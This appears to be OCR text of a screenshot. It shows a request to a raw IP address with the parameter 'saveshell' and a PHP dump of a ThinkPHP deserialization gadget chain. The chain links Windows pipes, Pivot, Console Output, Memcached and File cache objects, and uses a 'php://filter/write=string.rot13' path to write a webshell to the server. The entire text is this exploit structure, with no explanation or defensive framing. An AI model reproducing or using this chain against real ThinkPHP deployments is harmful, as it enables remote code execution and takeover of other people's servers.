 103.164.63.172:8083/public/i
不安全
103.164.63.172:8083/public/index.php/Index/Index/getname?name=saveshell
object(think\process\pipes\Windows)#12 (8) { ["files":"think\process\pipes\Windows":private]=> array(1) { [0]=> object(think\model\Pivot)#13 (38) { ["parent"]=>
object(think\console\Output)#19 (3) { ["verbosity":"think\console\Output":private]=> int(1) ["handle":"think\console\Output":private]=>
object(think\session\driver\Memcached)#20 (2) { ["handler":protected]=> object(think\cache\driver\File)#21 (4) { ["options":protected]=> array(5) { ["expire"]=> int(0)
["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(82) "php://filter/write=string.rot13/resource=./ccc/" ["data_compress"]=> bool(false) }
["expire":protected]=> NULL ["handler":protected]=> NULL ["tag":protected]=> bool(true) } ["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=>
int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0) ["session_name"]=> string(0) "" ["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1)
{ [0]=> string(7) "getAttr" } } ["autoWriteTimestamp":protected]=> bool(false) ["connection":protected]=> array(0) { } ["query":protected]=> object(think\db\Query)#22 (9) {
["connection":protected]=> NULL ["builder":protected]=> NULL ["model":protected]=> object(think\console\Output)#23 (3) { ["verbosity":"think\console\Output":private]=>
int(1) ["handle":"think\console\Output":private]=> object(think\session\driver\Memcached)#24 (2) { ["handler":protected]=> object(think\cache\driver\File)#25 (4) {
["options":protected]=> array(5) { ["expire"]=> int(0) ["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(82)
"php://filter/write=string.rot13/resource=./ccc/" ["data_compress"]=> bool(false) } ["expire":protected]=> NULL ["handler":protected]=> NULL ["tag":protected]=> bool(true) }
["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=> int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0) ["session_name"]=> string(0) ""
["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1) { [0]=> string(7) "getAttr" } } ["table":protected]=> string(0) "" ["name":protected]=>
string(0) "" ["pk":protected]=> NULL ["prefix":protected]=> string(0) "" ["options":protected]=> array(0) { } ["bind":protected]=> array(0) { } } ["name":protected]=> NULL
["table":protected]=> NULL ["class":protected]=> NULL ["error":protected]=> object(think\model\relation\HasOne)#14 (11) { ["eagerlyType":protected]=> int(1)
["joinType":protected]=> NULL ["bindAttr":protected]=> array(2) { [0]=> string(2) "no" [1]=> string(3) "123" } ["relation":protected]=> NULL ["parent":protected]=> NULL
["model":protected]=> NULL ["query":protected]=> object(think\db\Query)#15 (9) { ["connection":protected]=> NULL ["builder":protected]=> NULL ["model":protected]=>
object(think\console\Output)#16 (3) { ["verbosity":"think\console\Output":private]=> int(1) ["handle":"think\console\Output":private]=>
object(think\session\driver\Memcached)#17 (2) { ["handler":protected]=> object(think\cache\driver\File)#18 (4) { ["options":protected]=> array(5) { ["expire"]=> int(0)
["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(82) "php://filter/write=string.rot13/resource=./ccc/" ["data_compress"]=> bool(false) }
["expire":protected]=> NULL ["handler":protected]=> NULL ["tag":protected]=> bool(true) } ["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=>
int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0) ["session_name"]=> string(0) "" ["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1)
{ [0]=> string(7) "getAttr" } } ["table":protected]=> string(0) "" ["name":protected]=> string(0) "" ["pk":protected]=> NULL ["prefix":protected]=> string(0) ""
["options":protected]=> array(0) { } ["bind":protected]=> array(0) { } } ["foreignKey":protected]=> NULL ["localKey":protected]=> NULL ["baseQuery":protected]=> NULL
["selfRelation":protected]=> bool(false) } ["validate":protected]=> NULL ["pk":protected]=> NULL ["field":protected]=> array(0) { } ["except":protected]=> array(0) { }
["disuse":protected]=> array(0) { } ["readonly":protected]=> array(0) { } ["visible":protected]=> array(0) { } ["hidden":protected]=> array(0) { } ["append":protected]=> array(1) {
[0]=> string(8) "getError" } ["data":protected]=> array(0) { } ["origin":protected]=> array(0) { } ["relation":protected]=> array(0) { } ["auto":protected]=> array(0) { }
["insert":protected]=> array(0) { } ["update":protected]=> array(0) { } ["createTime":protected]=> string(11) "create_time" ["updateTime":protected]=> string(11) "update_time"
["dateFormat":protected]=> NULL ["type":protected]=> array(0) { } ["isUpdate":protected]=> bool(false) ["replace":protected]=> bool(false) ["force":protected]=> bool(false)
["updateWhere":protected]=> NULL ["failException":protected]=> bool(false) ["useGlobalScope":protected]=> bool(true) ["batchValidate":protected]=> bool(false)
["resultSetType":protected]=> NULL ["relationWrite":protected]=> NULL ["selfRelation":protected]=> bool(false) ["aaaaa":protected]=> NULL } }
["fileHandles":"think\process\pipes\Windows":private]=> array(0) { } ["readBytes":"think\process\pipes\Windows":private]=> array(2) { [1]=> int(0) [2]=> int(0) }
["disableOutput":"think\process\pipes\Windows":private]=> NULL ["pipes"]=> array(0) { } ["inputBuffer":protected]=> string(0) "" ["input":protected]=> NULL
["blocked":"think\process\pipes\Pipes":private]=> bool(true) }